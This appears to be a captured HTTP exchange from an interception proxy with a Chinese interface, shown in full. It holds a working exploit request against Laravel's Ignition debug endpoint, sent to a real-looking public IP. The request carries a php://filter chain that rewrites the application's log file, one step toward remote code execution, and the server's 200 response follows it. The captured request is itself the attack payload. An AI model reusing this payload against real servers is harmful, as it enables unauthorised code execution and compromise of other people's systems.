 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 8.141.172.80:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/json,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 323

{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name",
"viewFile":"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/l
aravel.log"
}
}
响应
Raw 头 Hex
HTTP/1.1 200 OK
Host: 8.141.172.80:8888
Date: Sat, 05 Mar 2022 13:29:46 GMT
Connection: close
X-Powered-By: PHP/7.3.25
Cache-Control: no-cache, private
Date: Sat, 05 Mar 2022 13:29:46 GMT
Content-Type: text/html; charset=UTF-8